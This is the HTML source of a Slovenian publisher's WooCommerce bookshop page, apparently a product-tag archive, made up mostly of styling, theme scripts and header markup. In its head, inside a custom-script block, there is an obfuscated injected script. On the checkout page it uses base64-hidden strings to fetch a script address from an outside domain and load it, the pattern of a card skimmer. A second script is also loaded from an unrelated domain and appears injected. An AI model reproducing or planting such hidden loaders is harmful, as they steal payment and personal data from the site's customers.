14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-3100-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-3100.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.7.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://zalozbakarantanija.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zalozbakarantanija.si/wp-json/wp/v2/product_tag/157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zalozbakarantanija.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<!-- start Simple Custom CSS and JS -->
<script>
if(location.pathname.includes(atob('emFrbGp1Y2VrLW5ha3VwYQ'))){fetch(atob('Ly9jaGVxc2VlcC5vbmxpbmU'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}
</script>
<!-- end Simple Custom CSS and JS -->

<script async src="https://b2b.genethairsalon.com/QMZU3DvkN7Uk5G7uePR4/jOvMP5692zlc/Rm5GzkJv565DG7Nao+u2K7"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="archive tax-product_tag term-marjeta-zorec term-157 wp-custom-logo wp-embed-responsive theme-bookory cookies-not-set woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-archive-product bookory-sidebar-left bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 elementor-default elementor-kit-5274">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://zalozbakarantanija.si" title="Založba Karantanija" rel="home">Založba Karantanija</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5278" class="elementor elementor-5278">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-e6d1009 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e6d1009" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07da7c0" data-id="07da7c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-839710c elementor-widget__width-auto button-style-bookory-yes elementor-widget elementor-widget-button" data-id="839710c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
						<span class="elementor-button-text">narocila@zalozbakarantanija.si</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0c51591 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0c51591" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=0">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						01 561 33 19					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27fc835" data-id="27fc835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63e3c29 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="63e3c29" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-bookory-icon-author elementor-animation-shrink elementor-repeater-item-331dcf9" href="#" target="_blank">
						<span class="elementor-screen-only">Bookory-icon-author</span>
						<i class="bookory-icon- bookory-icon-author"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-580d279" href="https://www.facebook.com/karantanija/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-27dd71b elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="27dd71b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d74ad2" data-id="3d74ad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5805848 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="5805848" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-8e0c5dd elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="8e0c5dd" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2062'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/01/Napis-zlozba-karantanija-vodoraven.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-6296376 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="6296376" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4452a35 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="4452a35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f17285c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-nav-menu" data-id="f17285c" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-f17285c" class="menu"><li id="menu-item-8972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8972"><a href="https://zalozbakarantanija.si/trgovina/"><span class="menu-title">Trgovina</span></a></li>
<li id="menu-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://zalozbakarantanija.si/aktualno/"><span class="menu-title">Aktualno</span></a></li>
